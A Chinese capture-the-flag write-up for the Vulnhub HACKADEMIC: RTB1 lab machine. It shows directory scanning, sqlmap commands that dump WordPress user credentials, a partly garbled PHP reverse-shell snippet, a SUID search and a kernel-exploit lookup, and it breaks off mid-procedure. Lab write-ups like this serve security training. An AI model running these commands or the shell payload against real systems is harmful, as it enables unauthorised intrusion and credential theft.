-

【Sword系列】Vulnhub靶机HACKADEMIC: RTB1 writeup

靶机介绍

官方下载地址:https://www.vulnhub.com/entry/hackademic-rtb1,17/

需要读取靶机的root目录下key.txt

运行环境:

虚拟机网络设置的是NAT模式

靶机:IP地址:192.168.233.131

攻击机:kali linux,IP地址:192.168.233.129信息收集



获取靶机IP地址



进入靶机



用wappalyzer查看用到技术



查看开放的端口



扫敏感目录

nikto -h http://192.168.233.131 dirb http://192.168.233.131/Hackademic_RTB1/ gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x html -u http://192.168.233.131- 1

- 2

- 3

漏洞利用

web端寻找漏洞,php页面,f12代码注入,sql注入



sqlmap注入

sqlmap -u http://192.168.243.128/Hackademic_RTB1/?cat=1 --dbs --batch- 1



sqlmap -u http://192.168.233.131/Hackademic_RTB1/?cat=1 --dbms=MySQL -D wordpress --tables --batch- 1



sqlmap -u http://192.168.233.131/Hackademic_RTB1/?cat=1 --dbms=MySQL -D wordpress -T wp_users --columns --batch- 1

sqlmap -u http://192.168.233.131/Hackademic_RTB1/?cat=1 --dbms=MySQL -D wordpress -T wp_users -C user_login,user_pass --dump --batch- 1



GeorgeMiller、q1w2e3登录



getshell

shell.php

$sock, 1 => $sock, 2 => $sock); $peocess = proc_open('/bin/sh',$descriptorspec,$pipes); proc_close($process); ?>- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8





上传shell



kali打开监听



运行反弹shell



反弹shell成功

提权

找敏感信息

查权限文件

find / -user root -perm /4000 2>/dev/null 根目录 用户权限set uid f文件类型,没有f会有目录- 1

- 2



搜索内核漏洞

搜索内核漏洞searchsploit 2.6.31- 1

下载到本地searchsploit -m 15285.c



kali开启web服务器

kali开启web服务器

